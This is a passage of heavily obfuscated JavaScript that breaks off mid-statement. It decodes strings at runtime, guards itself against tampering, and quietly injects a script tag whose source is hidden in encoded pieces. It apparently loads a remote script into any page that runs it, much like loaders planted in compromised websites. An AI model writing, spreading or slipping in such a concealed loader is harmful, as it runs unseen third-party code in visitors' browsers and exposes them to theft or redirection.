function _0x27cc(){var _0x10101e=['WOK2WQncnq','W6X9WQ0d','W4mIiKhcSq','hHZcSmkxAq','WQzwWOzZW4m','WPxdQ8oIuSo1','W6BcQSozW7b5','srFdUwj5','WRtcKmo1W6T7','CmopaCkTW7a','WQNdT8oGW7Dx','FhpdIYPxWR/cQCk2','A2D3g8oo','W64ecftdVG','W4RdU1xcSSo8','pZhcR8oIWPC','WPXRW7/cNXW','jmo8nfGm','fmoTW6tdRmovWRKDWRG','W69LWQ8i','W6eshxFdTW','WPVcNmkg','BMewiCoM','WQrNW73dHd4','ECkkWPRcOmoa','W4qJWOGYm8kFW7S','WOLlWPyDDa','ymkQWP7cUCoS','i8oKixeA','WQpcQt/cJSko','W6xcOenyiq','WPuBWQFcJSo8','WRqXWOhcUSoJ','dZNdS2hdJq','FSoGWPFcRSkU','WRGaWOrOdq','WO7dVCoYfCoS','lbpdHx/dTG','WOmIWQ3cMCoy','WR7cJmk5WReN','W5/cLCkCW4pdQW','WPHHWQKmAW','WPpcVGD3W68','WOKYWOFcMCo4','zmovWQFcR8ke','jmozo8o9WQi','W6hdHSobo8ki','WPdcNaz7W7q','dMr9wLy','itGXqSop','gmkAWOBcRSoo','W5tdNf3cLmoy','cSkhWR7cHCo2','AWpdUSoZW4i','W4BcOmo1jCkq','WQJcS3FdOmos','WQ94W6m','WPvbWR7cTmog','W7RcM8odpmkd','E8osfmkkW5u','WRK6WQXw','ASorhSkHW7y','hJ3cJmkhFG','oSkRWQhcK8oS','WOuhtCoHW50','WOmJWOODBq','WQdcUmkzECk3','WP9dFIpcNa','W5dcNZdcJqW','fXZdHMRdPW','FmkHWRtcNmoG','r8kRW4pdLCoc','W4pdMNyr','WOVcHfNdK8ol','EN5Ma8owAmkZamoDaSkRWPhcSa','WQSjWOpcQSoN','WRBdMZSRrW','WP0JEcFcJq','iZWUxmkE','W6eEfG','WO9qW57dJt8','WQDWW4xcTda','aYNdGrrQ','WPJdUICNra','pqFcJdfD','WQ/dHu7cJSkO','WQTFW63cVH8','FhiujmoV','o8ouoSoqWOa','WPZcJHPmW5e','WOCtWRVcJW','W7xdHajQW6a','WPr5W6pcMGS','W4tdSuRcS8on','WR/dGCo2W6ru','hJJcNCoAWP4','W6XgWRGaWQK','lXJcVq','W4BdLMWWWRm','WQBcPLm','WPyFWRtcMCoX','WPXOEsVcIW','bsajESkr','W47cLCk2W6/dJW','W5jEie0B','WPtdT8ooW6jd','qW3dMwjN','WO/cTe/dVSo+','WOety0Cr','ACouWQ/cHCkU','W5pdSxVcNW','zX0OztO','gthcRCkAFa','WO7cTgJdNSoV','WPldICoFW6nF','WOLnWRxcS8o9','ouXIsea','WRa3WQKChG','W4ldRfBcR8ol','BSkwWOpcQSo7','W4hdLaXqW6S','WOdcK3dcNua','WOtcVGT0W4C','Fmomf8kMW7y','WOVcPdzBW5C','W7hdQ20YWPW','WPmLWQyvcq','a8k9WOaPCGdcOe08iCodzq','WRZcJSkfWQaf','EtpdPvvS','W6lcQwrjBW','lsRdTXf7','W7FdJeZcQCo1','E3BcSvCxW57dKSkQC8kmctHn','W6PXWR4sWQK','WQHFDYFcTq','cCoVfSoPWP0','W5ZcUxrjlG','rZtdJNTT','W5DziKmb','dYlcUHDG','q8kxWO7cMmof','ACoOWONcSSk9','A8opuSk8W6O','WQJcIWdcHW','r3SxgmoM','z8oFW7vAlG','WPZdGb9nWQO','W59Pnhya','W4NdRLae','BSoyWRNcTCkQ','W7dcGCkEW67dIG','xNu3pSoH','W44uWQJcJCo2WOXlWP8','W6RdKCoHW7DMqSk5W6SUW6JdK8oQeW','WObMWRnbda','WOG0WQ0Ffq','W6tcL1n2EG','WOOJs8ojW58','WOyuA03dOa','WRlcLqRcGCkP','imojkfey','W4HtWO4vWQm','W4FdOLahWRq','wCo5W7zIbG','WQldJ8o0W6/dGW','WQdcG8or','WR3cS3ddOmot','r8k2W6hdM8oT','kapcSt0','mCo1nfe','WQOrWQ0+cG','WOhcGSknESks','W5hdLCoZWPy','WOP4FdRcLG','WQpcPgFdOmoV','dZVdM3xdTq','nqldTYfG','W7xcReXLCG','DMmrhmos','W7FdV1FcH8o2','pGxcVczU','W6uGlxZcSW','W57cGCoUW5Da','vSk8W6hdQmoU','WPFdJ8oKpSot','WQ7cRNhdP8ot','WPtcSWFcGmkY','WO8WWQ4beW','yIO+zb8','W6BcGCogW6De','W5hdI8okW7Tt','WQa2W6vvW7C0WQRdI3tdNgtdGu4','WQboW7ZdPqa','WReruCorW7W','C8o/WRJcLCky','W4TNW7LgrCo4WQFdSCoFfK7cKMG','W53dLbHJW7y','W5ddUHadWQ8','W5ddJGfxW7a','W7dcLmkVW7ZdLa','pGpcSdC','WQyIWPWcga','WQLgsX/cIa','W5NcI8oqW7O','WRyGWO3cPCo5','DWaL','tSkaWPpcJCoI','WO7dVbO3','fKTryhe','x8ojWQtcGmkm','hSoVj8of','WOpcUHC3wa','l8kOW7FdKSo/W5ZcOCosa8oSWRVdVq','DXtdIg5m','x2pdPSofpZdcIcqNtmo/mq','WONcUXm6qG','WPdcHG5D','W4pdQ10yWQO','a8ktWPVcLSou','WQJcLa7cP8kN','fSoVhwu4','WObgWQGkCW','W5NcPSoQW4nm','WQLzxqtcKa','W5xdIMGq','dslcQb5S','qmkZW5BdVmou','kJ3dPGvE','WRDaAt3cRG','e8oJWORcGmkmWRKAWP0bBYu','WQddPaGWBa','CdWPCJa','W6hcMwXvma','WOe0WO3cK8oD','W5anpvtcPG','W7fQWQ4dWRq','WPJdS8oLeSoO','WRpcJJhcMSke','W7FdJCkRW6NdKW','W601hxVdTa','WPfJBcVcIW','wd3dTvldJ8o4WO4','WQJcIWe','kvzZtxO','W6dcGmoheSkP','xSkZtmkTW5ddMWqTW50hWRmlcG','W7FcJSkHW6RdIG','WPxcL8kvvSkk','W6Hui2yY','nCoFcmoOWOy','WPK7WRS','WPdcOZLFW7a','WRyzWOZcUSoF','WPFcS0NdUCoT','dJVcRmocWOG','xCkaWPNcMmo5','bhRdTSot','WORdS13cS8or','WRXAW6ddUIW','WOhcNqm','kmktpCkQW6tdPmodW4O','WRz3WQJcISoS','rCoUW5zIja','W68VW7joDG','WRJdMSonW4ja','n0X3','W4Lzofeh','WOSBWQ/cNSoG','WRRcR8k0WRuX','W47cRmoQmCooW73dJmkS','WO/dRYmCuW','WQjMvqNcRa','mdK9rmki','u8oLW4m','WPBcL8oiW6zs','xSkrWOtcHCoM','WONdVNrrE8kft8kl','W4ldNhygWQS','W4ddNvCkWPFdGxGWeWXCDa','WQDjWQZcGmoA','W5ybnvu','W4NdHNPBWRy','WOLqWQ/cLmo5','WRxcIJxcNmkV','W4z6W6aqfa','W5JcUKzLyq','ittcMmoTWOy','W5pcVueQFa','W5ddS8o5d8o0','aZZcUa','W77cO3nRnG','oa/cUdz5','zXmhDri','WOyvWRVcMmo9','gmoeW4hdLCkJWPldUJVdQSobWP0D','W6RdHKZcLCod','kYi5','W5NcOu1G','WRuWWRzBla','WPhcKw/cHvy','Eea6jYK','nCkLWR3cR8os','nCkoWQ/cHCoO','WPD1WPZcRCoD','ecRdGhBdOG','WP7dRmoLhCoO','W7ZcPhroyW','W4NdV17cTCol','WODJWPjcW5u','W7hdQdzsW7y','W5ZcTeXseq','kCo3k8oSWP4','nb7cQIn4','WPXpWRtcPCoz','Eem6jsK','WPRdU8o0oCoW','WQlcPCkYymkd','bmoOaf46','W65RW7SlDe7dNdddMSo1uq','WR4BWOWCba','A10LCJS','WQ/cQrdcJmky','artdKZfI','pmkSWQhcKCoQ','WQn7W6hdUt4','DSk+lNKNdWxcOW','W5jsWONcQCoO','WO7dUrOYjSoMD8kdkt4nW6K','laVcRdzL','mNiljSoX','W5/cSmk8W6pdSW','WOvAffpcSGLOWP4','oYRdLHrC','zCoyW4D/lG','WQxdVConW4jC','W63cQSkjW6ddLq','WQKsWQiqmW','W5/dHvSgWQ8','WOxcS8k3s8kh','W4ZcLmo/W4LA','WPrmWOe','lmoIiW','ow9jx0y','WRNcRCkpWROC','WQDsBZZcLG','WPevWOBcN8oG'];_0x27cc=function(){return _0x10101e;};return _0x27cc();}function _0x31377a(_0x90a1c2,_0x5c306b,_0x46d3a0,_0x307c63,_0x5a1ca8){return _0x1beb(_0x5a1ca8- -0x24d,_0x46d3a0);}function _0x1beb(_0x33e745,_0xe5ad76){var _0x186789=_0x27cc();return _0x1beb=function(_0x371195,_0x306787){_0x371195=_0x371195-(0x7f*0x29+-0x12d7+-0x8);var _0x174d1a=_0x186789[_0x371195];if(_0x1beb['LIEadr']===undefined){var _0x566918=function(_0x1dacf3){var _0x2c3ea4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x51bd49='',_0x230ebc='',_0x961d85=_0x51bd49+_0x566918;for(var _0x240ebe=-0x1*-0xad9+-0x43e+-0x69b*0x1,_0x2cba64,_0x4154dd,_0xc30e92=-0x1ff*0x8+-0x29*0xed+-0x4e7*-0xb;_0x4154dd=_0x1dacf3['charAt'](_0xc30e92++);~_0x4154dd&&(_0x2cba64=_0x240ebe%(0x31c*-0xb+0x19b*-0x15+0x43ef)?_0x2cba64*(-0x2223+0x2*-0x954+0x350b)+_0x4154dd:_0x4154dd,_0x240ebe++%(0x2280+-0xda9+-0x14d3))?_0x51bd49+=_0x961d85['charCodeAt'](_0xc30e92+(0x18b5+-0x37a+-0x1*0x1531))-(0xd*-0x6f+0x151*-0x4+0xaf1)!==-0x5e*-0x47+-0x23ac+-0x2*-0x4cd?String['fromCharCode'](-0xe67+-0x2493+0x33f9&_0x2cba64>>(-(0x23ee+0xc7*0x5+-0x27cf*0x1)*_0x240ebe&0x166c+-0x21b8+0xb52)):_0x240ebe:-0x207d+0x10bf+0xfbe){_0x4154dd=_0x2c3ea4['indexOf'](_0x4154dd);}for(var _0x5f1642=-0x1*-0x16d9+0x2200+0xbd*-0x4d,_0x59848e=_0x51bd49['length'];_0x5f1642<_0x59848e;_0x5f1642++){_0x230ebc+='%'+('00'+_0x51bd49['charCodeAt'](_0x5f1642)['toString'](-0x59d*-0x3+-0x18c0+0x7f9))['slice'](-(-0x1f24+-0x153+-0x33*-0xa3));}return decodeURIComponent(_0x230ebc);};var _0x32ac12=function(_0x837151,_0x5a99fa){var _0x245771=[],_0x532194=0x206f+0x7e9*-0x2+-0x109d,_0x251da3,_0x534ae1='';_0x837151=_0x566918(_0x837151);var _0x589583;for(_0x589583=-0x88*0x23+0x2421+-0x1189;_0x589583<0x2*-0x788+0x1*-0x18fb+-0x290b*-0x1;_0x589583++){_0x245771[_0x589583]=_0x589583;}for(_0x589583=-0x1ba6+-0x1*-0x1b7c+0x1*0x2a;_0x589583<0x1*0x17c8+0x1a1+-0x1869;_0x589583++){_0x532194=(_0x532194+_0x245771[_0x589583]+_0x5a99fa['charCodeAt'](_0x589583%_0x5a99fa['length']))%(-0x1*0xac1+0x1eaf+-0x12ee),_0x251da3=_0x245771[_0x589583],_0x245771[_0x589583]=_0x245771[_0x532194],_0x245771[_0x532194]=_0x251da3;}_0x589583=0x871+0x182e+-0x4a9*0x7,_0x532194=-0x132a+0x1dc4+-0x3b*0x2e;for(var _0xf65114=-0x1245+0x2269+-0x2*0x812;_0xf65114<_0x837151['length'];_0xf65114++){_0x589583=(_0x589583+(-0x9a3*0x4+0x1b9d+0xaf*0x10))%(-0x52e+0x118c+-0x1*0xb5e),_0x532194=(_0x532194+_0x245771[_0x589583])%(-0xee1+0x8ff*-0x1+0x8*0x31c),_0x251da3=_0x245771[_0x589583],_0x245771[_0x589583]=_0x245771[_0x532194],_0x245771[_0x532194]=_0x251da3,_0x534ae1+=String['fromCharCode'](_0x837151['charCodeAt'](_0xf65114)^_0x245771[(_0x245771[_0x589583]+_0x245771[_0x532194])%(0x1ca8+0x142f+-0x2fd7)]);}return _0x534ae1;};_0x1beb['pcCIle']=_0x32ac12,_0x33e745=arguments,_0x1beb['LIEadr']=!![];}var _0x110a3c=_0x186789[-0x1dfa+-0x154+0x1f4e],_0x2c991f=_0x371195+_0x110a3c,_0x1698a8=_0x33e745[_0x2c991f];if(!_0x1698a8){if(_0x1beb['ZSARqs']===undefined){var _0x1175a4=function(_0x3afacb){this['zcWYFY']=_0x3afacb,this['HiuXJn']=[0x1f6*0xa+-0x1*-0x1891+-0x202*0x16,0x1370+0x2f*-0xb5+-0xb*-0x141,0xa0f+0x1731+-0x2140*0x1],this['tWqmKe']=function(){return'newState';},this['gIObXm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RYRBGL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1175a4['prototype']['zWVboS']=function(){var _0x4cd9b6=new RegExp(this['gIObXm']+this['RYRBGL']),_0x2f9bac=_0x4cd9b6['test'](this['tWqmKe']['toString']())?--this['HiuXJn'][0x10*0x185+-0x1d66+0x517]:--this['HiuXJn'][-0x1*0x1ff9+-0x9f*-0x35+-0xf2];return this['uNayNK'](_0x2f9bac);},_0x1175a4['prototype']['uNayNK']=function(_0x304f6b){if(!Boolean(~_0x304f6b))return _0x304f6b;return this['xscsOU'](this['zcWYFY']);},_0x1175a4['prototype']['xscsOU']=function(_0x169db4){for(var _0x36bc4f=0x5*-0x5ff+0x1*0x49+0x1db2,_0x23b545=this['HiuXJn']['length'];_0x36bc4f<_0x23b545;_0x36bc4f++){this['HiuXJn']['push'](Math['round'](Math['random']())),_0x23b545=this['HiuXJn']['length'];}return _0x169db4(this['HiuXJn'][-0xaa4+0x21e5+-0x1741]);},new _0x1175a4(_0x1beb)['zWVboS'](),_0x1beb['ZSARqs']=!![];}_0x174d1a=_0x1beb['pcCIle'](_0x174d1a,_0x306787),_0x33e745[_0x2c991f]=_0x174d1a;}else _0x174d1a=_0x1698a8;return _0x174d1a;},_0x1beb(_0x33e745,_0xe5ad76);}(function(_0x370005,_0x34ffff){function _0x58e05f(_0x30c0c2,_0x422ddf,_0x27137e,_0x5eb6ae,_0x333b51){return _0x1beb(_0x27137e- -0x2f,_0x333b51);}function _0x4345ce(_0x4a0d1e,_0x2e1519,_0xf6c5de,_0x55e863,_0x59de8e){return _0x1beb(_0x59de8e-0x3e3,_0x55e863);}var _0x300bc4=_0x370005();function _0xb9ffc4(_0x10ac30,_0x3012f,_0xf13a52,_0x3fde17,_0xdb80bf){return _0x1beb(_0xf13a52- -0x12a,_0x10ac30);}function _0x46fbe9(_0x37166c,_0x35bba1,_0x44eda7,_0xf5ca18,_0x2ddee9){return _0x1beb(_0x35bba1- -0x5d,_0x44eda7);}function _0x14b33c(_0x249a57,_0x3ef9ea,_0x1b0ac2,_0x14f418,_0x3ec589){return _0x1beb(_0x249a57- -0x14c,_0x1b0ac2);}while(!![]){try{var _0x5e3109=parseInt(_0x46fbe9(0x1f3,0x227,'Fi@N',0x246,0x228))/(-0x6b6*0x3+-0x26*-0xc0+-0x85d)*(parseInt(_0x14b33c(0x10e,0x100,'RJ!i',0x149,0x1a8))/(0x922+0x1*-0x435+-0x4eb))+parseInt(_0x14b33c(0xd0,0xb8,'dKwS',0x101,0xeb))/(-0x257b+-0x1*0x91d+-0x1*-0x2e9b)*(parseInt(_0xb9ffc4('MAc%',0xb5,0x129,0xbf,0xfa))/(-0x5*-0x12+-0xca2+-0x313*-0x4))+-parseInt(_0x4345ce(0x592,0x62e,0x563,'E&2v',0x5a7))/(-0x2*-0x395+-0x1d48+0x1623)+parseInt(_0x46fbe9(0x1a5,0x1ed,'XbK^',0x144,0x191))/(0x1dc7*0x1+0xc00+-0x1fd*0x15)*(-parseInt(_0xb9ffc4('X[)L',0xd6,0x111,0xe6,0x15b))/(-0xce3*0x1+0x1*-0x4c1+0x11ab*0x1))+parseInt(_0x58e05f(0x217,0x1e1,0x208,0x23b,'hzaD'))/(0x238e+0x2e6+0x1*-0x266c)*(parseInt(_0xb9ffc4('eFe(',0xe3,0xdb,0x158,0xa3))/(0x11b3+0x1fa1+-0x1*0x314b))+-parseInt(_0x46fbe9(0x1cd,0x182,'4HF$',0x109,0x151))/(0x1a25+0x1022+-0x1*0x2a3d)+parseInt(_0x46fbe9(0x236,0x1ff,'s@7o',0x213,0x24a))/(-0xebd+0x23*0x35+0x789)*(-parseInt(_0x58e05f(0x248,0x2c1,0x27c,0x258,'ZSJW'))/(0x1ffc+-0x55f+-0x1a91));if(_0x5e3109===_0x34ffff)break;else _0x300bc4['push'](_0x300bc4['shift']());}catch(_0x3e383e){_0x300bc4['push'](_0x300bc4['shift']());}}}(_0x27cc,-0xaad*-0x1df+-0x129a28+0xd5*0xf61));function _0x2388ad(_0x5872c9,_0x360727,_0x1d648a,_0x4b3995,_0x57c1b6){return _0x1beb(_0x360727- -0x1fc,_0x57c1b6);}!function(_0x32e626,_0x42b9e0,_0x226aa3){function _0x4591c7(_0x4eec5d,_0x2a35cb,_0x369fdb,_0x35fe72,_0x44cfb1){return _0x1beb(_0x4eec5d-0xe6,_0x35fe72);}var _0x12bbcf={};function _0x2e3dbe(_0x518e68,_0x2e0582,_0x5d73bc,_0x2daee3,_0x43cae4){return _0x1beb(_0x2daee3- -0x295,_0x518e68);}function _0x11d90b(_0x27976,_0x313742,_0x4a6a70,_0x30ba1f,_0x28d278){return _0x1beb(_0x28d278-0xf3,_0x27976);}function _0x3c65cc(_0x16e9ca,_0x5cdeb0,_0x1f9f91,_0x278470,_0x276557){return _0x1beb(_0x276557-0x23d,_0x1f9f91);}function _0x585334(_0x4ef2b7,_0xc71cbe,_0xba52b0,_0x18e50f,_0xe21b88){return _0x1beb(_0x4ef2b7- -0x29d,_0xe21b88);}_0x12bbcf[_0x585334(-0xa2,-0xd6,-0x133,-0xda,'qW2L')]=_0x2e3dbe('03ru',-0x11b,-0x188,-0x111,-0x185)+_0x2e3dbe('FEOD',-0x10b,-0x183,-0xe4,-0x94)+_0x4591c7(0x35f,0x319,0x409,'E#KA',0x36c)+_0x2e3dbe('VUzS',-0x145,-0x72,-0x103,-0x117)+_0x3c65cc(0x45c,0x4a3,'MAc%',0x472,0x4e2)+_0x3c65cc(0x54f,0x48d,'hO]&',0x4a7,0x4c3)+_0x4591c7(0x372,0x312,0x2e6,'lSxh',0x398)+_0x585334(-0x69,-0x4c,-0xdd,-0x63,'HuYo')+_0x2e3dbe('MAc%',-0x2,-0x85,-0x2f,-0xb1)+_0x4591c7(0x2db,0x2ce,0x25d,'hzaD',0x291)+_0x585334(-0xf5,-0x195,-0xab,-0x6b,'B)O@'),_0x12bbcf[_0x2e3dbe('rxz3',-0xa7,-0x165,-0xea,-0x10c)]=_0x2e3dbe('dKwS',-0x124,-0xb3,-0xe0,-0xda)+'t';var _0x1ccc7d=_0x12bbcf;(_0x226aa3=_0x32e626[_0x4591c7(0x35d,0x369,0x336,'MAc%',0x399)+_0x4591c7(0x31b,0x376,0x2bd,'mKF9',0x31c)+_0x4591c7(0x33d,0x368,0x3d4,'E&2v',0x334)](_0x42b9e0))[_0x585334(-0x6d,-0xa4,-0xc,-0x16,'qW2L')]=!(-0x2*-0xab5+-0x1822*0x1+0x2b8),_0x226aa3[_0x585334(-0x8a,-0x86,-0x63,-0x63,'hO]&')]=_0x1ccc7d[_0x4591c7(0x30d,0x271,0x31a,'n&Su',0x288)],(_0x32e626=_0x32e626[_0x3c65cc(0x485,0x48d,'Gplx',0x459,0x3e4)+_0x4591c7(0x2a6,0x313,0x213,'XbK^',0x350)+_0x3c65cc(0x491,0x49b,'aEtw',0x3fc,0x418)+_0x4591c7(0x26e,0x2ed,0x1cb,'VUzS',0x1f0)](_0x1ccc7d[_0x585334(-0x25,0x87,0x32,0x18,'RJ!i')])[-0x3d5+0xe*-0x25a+-0x24c1*-0x1])[_0x11d90b('hzaD',0x312,0x3ac,0x3dc,0x369)+_0x11d90b('aEtw',0x278,0x280,0x32a,0x2a5)][_0x585334(-0x67,-0x5d,-0xc4,0x34,'VUzS')+_0x4591c7(0x37d,0x3a5,0x351,'fq%f',0x34d)+'re'](_0x226aa3,_0x32e626[_0x3c65cc(0x447,0x3ce,'oc&Y',0x445,0x40f)+_0x3c65cc(0x416,0x3f4,'FEOD',0x3cf,0x3ea)+'g']);}(document,_0x2388ad(0x13,0x5d,-0x22,0x21,'oc&Y')+'t'),!function(_0x19882b,_0x423257,_0x877709){var _0x454d24={'amRbV':_0x4aaa27(0xbc,0x153,0x83,'B)O@',0x16)+_0x4aaa27(0x13c,0x1a9,0xf1,'rxz3',0x155)+'+$','PRhiL':function(_0x1b50a2,_0x10a699){return _0x1b50a2!==_0x10a699;},'ZwSqh':_0x17549c(0x618,0x56e,'ZSJW',0x5ab,0x610),'FemNd':_0x4aaa27(0x4f,-0x36,-0x5f,'s@7o',0x47),'trISv':function(_0x561b34,_0x541437){return _0x561b34===_0x541437;},'CduFm':_0x599415(0x283,0x323,0x320,'RJ!i',0x2ae),'ZrVmQ':_0x599415(0x421,0x3bc,0x428,'HuYo',0x39f),'iqhOz':_0x17549c(0x617,0x5b1,'s@7o',0x5e8,0x652),'MXhUz':_0x4aaa27(0x33,0x3c,0x66,'w4cB',-0x3d),'QTBJi':function(_0x25abf3,_0x526f8b){return _0x25abf3===_0x526f8b;},'lHRrj':_0x589e6f('VUzS',0x40c,0x360,0x3b6,0x3fb),'bLYfS':function(_0x44a729,_0x10ec0f){return _0x44a729!==_0x10ec0f;},'MhAYd':_0x53b3b8('3QJn',0x5e1,0x65c,0x5f7,0x671),'kauTD':_0x589e6f('mKF9',0x449,0x4a0,0x439,0x402),'JESMQ':_0x53b3b8('HuYo',0x506,0x4a0,0x4f3,0x51f),'LXwlz':_0x17549c(0x5da,0x6a8,'n&Su',0x5f5,0x606)+_0x4aaa27(0x7a,0xc6,0x14,'HuYo',-0xe)+_0x599415(0x3b4,0x37d,0x3ed,'FE8M',0x3d6)+_0x53b3b8('w4cB',0x582,0x61c,0x582,0x57b)+_0x4aaa27(0xef,0x18a,0xd9,'Gplx',0xd1)+_0x53b3b8('kn#9',0x543,0x4dd,0x4b9,0x525)+_0x589e6f('0K4r',0x3b8,0x46d,0x41b,0x491)+_0x589e6f('y($d',0x3a3,0x2d3,0x312,0x2c4)+_0x53b3b8('E#KA',0x571,0x56a,0x5b7,0x5e8)+_0x17549c(0x4ea,0x512,'Zwc1',0x59b,0x54b)+_0x4aaa27(0x7b,0x79,0xed,'FOlw',0x38),'czWOe':_0x53b3b8('MAc%',0x5ee,0x571,0x54c,0x5e5)+'t','onzfm':_0x17549c(0x526,0x500,'B)O@',0x596,0x556),'jQdBO':_0x4aaa27(0x73,0x73,0x10e,'BtuQ',0x16),'borqU':function(_0x902a14,_0x1228e9){return _0x902a14(_0x1228e9);},'Reapv':function(_0x416479,_0x549d82){return _0x416479+_0x549d82;},'ZkJGU':_0x4aaa27(0xe0,0x158,0x18d,'FEOD',0x35)+_0x589e6f('o9AJ',0x3cf,0x39e,0x326,0x38e)+_0x53b3b8('Fi@N',0x59a,0x5c4,0x515,0x514)+_0x589e6f('dKwS',0x3b6,0x3ec,0x3d2,0x3c3),'fXxrJ':_0x4aaa27(0x9b,0x117,0x8a,'fq%f',0xa8)+_0x599415(0x403,0x3b5,0x459,'03ru',0x412)+_0x589e6f('rxz3',0x3c5,0x438,0x45d,0x4b7)+_0x17549c(0x5f6,0x4ee,'w4cB',0x53a,0x58c)+_0x53b3b8('XbK^',0x4fe,0x500,0x489,0x4c6)+_0x53b3b8('4HF$',0x5d2,0x527,0x5d2,0x574)+'\x20)','BSdaG':function(_0x4b75d3){return _0x4b75d3();},'erhtn':_0x4aaa27(0x27,0xce,0x7,'ZSJW',-0x39),'nuwGr':_0x53b3b8('FEOD',0x568,0x581,0x514,0x57e),'KUNMc':_0x17549c(0x4af,0x543,'!1zC',0x573,0x511)+_0x589e6f('Zwc1',0x3a6,0x3ce,0x36c,0x31b)+'4','mlcFf':_0x599415(0x2db,0x310,0x350,'qW2L',0x375)+_0x53b3b8(']809',0x51c,0x572,0x57e,0x4a8),'uJRlr':function(_0x29e8ae,_0x54e8f0){return _0x29e8ae+_0x54e8f0;},'GuGOL':function(_0x2dd772,_0x3404a2){return _0x2dd772+_0x3404a2;},'VDbMz':function(_0x38b1c3){return _0x38b1c3();},'orArA':_0x599415(0x322,0x37b,0x31e,'H1)&',0x2db),'UGmcC':_0x17549c(0x615,0x631,'eFe(',0x663,0x63b),'QKTQq':_0x53b3b8('o9AJ',0x4ff,0x542,0x519,0x546),'yKVbt':_0x599415(0x2ee,0x2e7,0x339,'E#KA',0x319),'CwSvw':_0x53b3b8('ZSJW',0x553,0x563,0x4f2,0x4c4)+_0x53b3b8('n&Su',0x518,0x550,0x4b0,0x4f6),'SHdDk':_0x4aaa27(0x71,0xa1,0x19,'Zwc1',0x5),'TxlLV':_0x17549c(0x533,0x529,'FOlw',0x496,0x507),'dNXxO':function(_0x100cb7,_0x3f79d9){return _0x100cb7<_0x3f79d9;},'wWtyk':_0x53b3b8('sNBr',0x4a4,0x450,0x4a9,0x537)+_0x4aaa27(0x102,0x118,0x60,'hO]&',0x130)+'5','BIYvr':_0x53b3b8('B)O@',0x592,0x509,0x548,0x622),'CuwJS':_0x53b3b8('03ru',0x54a,0x4eb,0x538,0x578),'NsVAu':function(_0x16136b,_0x590196){return _0x16136b(_0x590196);},'ZysPp':function(_0x3e1066,_0xc9e0fa){return _0x3e1066+_0xc9e0fa;},'wAVXa':function(_0x14bbac,_0x44ef0a){return _0x14bbac+_0x44ef0a;},'JhxZs':_0x4aaa27(0x8a,0x98,0xbe,'n&Su',0x67),'IFZZu':_0x17549c(0x691,0x561,'03ru',0x62c,0x5fc),'DOUaS':function(_0x454b77,_0x32d4ba){return _0x454b77!==_0x32d4ba;},'KNVUZ':_0x589e6f('Fi@N',0x44c,0x4ca,0x44f,0x420),'SSpoi':_0x4aaa27(0xc3,0x97,0x96,'o9AJ',0x110),'hcXsI':_0x599415(0x3f2,0x379,0x3fe,'Fi@N',0x40d)+_0x599415(0x32b,0x3ac,0x362,'hO]&',0x3a7)+'2','fheEo':function(_0xa34a09,_0x401fd0,_0x1c5f45){return _0xa34a09(_0x401fd0,_0x1c5f45);},'wJype':_0x599415(0x393,0x339,0x31e,'HuYo',0x345)+_0x4aaa27(0xf2,0x95,0x167,'Zwc1',0xeb)+_0x17549c(0x570,0x4c9,'s@7o',0x5cf,0x526)+_0x17549c(0x647,0x631,'kn#9',0x612,0x5a5)+_0x589e6f('RJ!i',0x462,0x363,0x3f1,0x3d6)+_0x4aaa27(0x15e,0x1a6,0x113,'FOlw',0x19e)+_0x17549c(0x4f8,0x4df,']G8q',0x5f3,0x560)+'js'},_0x4e6a3f=(function(){function _0x4a9d75(_0x120504,_0x54c940,_0x481e39,_0x3de1a1,_0x17c37b){return _0x53b3b8(_0x17c37b,_0x3de1a1- -0x515,_0x481e39-0x1ca,_0x3de1a1-0x1e9,_0x17c37b-0xd3);}function _0x193d5f(_0x36789f,_0x145574,_0x47c454,_0x315da9,_0xa547e6){return _0x4aaa27(_0x36789f-0x40c,_0x145574-0x1a5,_0x47c454-0x19e,_0x315da9,_0xa547e6-0x186);}var _0x191950={'NYCgK':function(_0x345cb7,_0x285210){function _0x43b5e8(_0x4c10a7,_0x3e10b6,_0x22d1bd,_0x26cfd0,_0x4bdb18){return _0x1beb(_0x22d1bd-0x1f0,_0x4c10a7);}return _0x454d24[_0x43b5e8('VUzS',0x357,0x3bc,0x3da,0x41b)](_0x345cb7,_0x285210);},'AdDjO':_0x454d24[_0x5b43d9(-0xa2,'Zwc1',-0xa6,-0x39,-0xec)],'gLcwb':_0x454d24[_0x193d5f(0x43c,0x49d,0x3d0,']G8q',0x3a3)],'XXkfi':function(_0x3b3222,_0x46494e){function _0x5c6c20(_0x3e5ab3,_0x28838b,_0x54ac8d,_0x39b074,_0x44cc48){return _0x5b43d9(_0x3e5ab3-0xb8,_0x28838b,_0x39b074-0x10,_0x39b074-0x1a0,_0x44cc48-0xfb);}return _0x454d24[_0x5c6c20(0x64,'lSxh',-0x6e,-0x45,0x38)](_0x3b3222,_0x46494e);},'PWSse':_0x454d24[_0x193d5f(0x458,0x47a,0x3dd,'oc&Y',0x42e)],'pVDmx':function(_0x52a5b6,_0x304000){function _0x482157(_0x19c516,_0x20da0d,_0x1781b5,_0x31bdb2,_0x1badc5){return _0x193d5f(_0x1badc5- -0xe,_0x20da0d-0x1a0,_0x1781b5-0x123,_0x20da0d,_0x1badc5-0x5f);}return _0x454d24[_0x482157(0x45f,'aEtw',0x447,0x49d,0x461)](_0x52a5b6,_0x304000);},'RJxjQ':_0x454d24[_0x5b43d9(-0x4b,'h!0g',-0x72,-0xd6,0x32)],'Rwmew':_0x454d24[_0x4606fb(0x35,0x43,0x67,0x9a,'o9AJ')]};function _0x5b43d9(_0x56078a,_0x2eefdc,_0x26c760,_0x34b5aa,_0x50a3c7){return _0x17549c(_0x56078a-0x24,_0x2eefdc-0x53,_0x2eefdc,_0x34b5aa-0x50,_0x26c760- -0x63d);}function _0x152441(_0x18a4e4,_0x3d3358,_0x4df594,_0x47e99a,_0x228c2b){return _0x599415(_0x18a4e4-0x30,_0x228c2b- -0x1b9,_0x4df594-0xfc,_0x4df594,_0x228c2b-0x1af);}function _0x4606fb(_0x2869ff,_0x4bb47d,_0x236e66,_0x30b89d,_0x494150){return _0x4aaa27(_0x30b89d- -0x17,_0x4bb47d-0xe5,_0x236e66-0x24,_0x494150,_0x494150-0x6d);}if(_0x454d24[_0x4606fb(0x70,0x24,0x23,0x42,'E#KA')](_0x454d24[_0x152441(0x20d,0x1eb,'oc&Y',0x224,0x22e)],_0x454d24[_0x152441(0x179,0x16d,'E#KA',0x23d,0x1e0)]))return 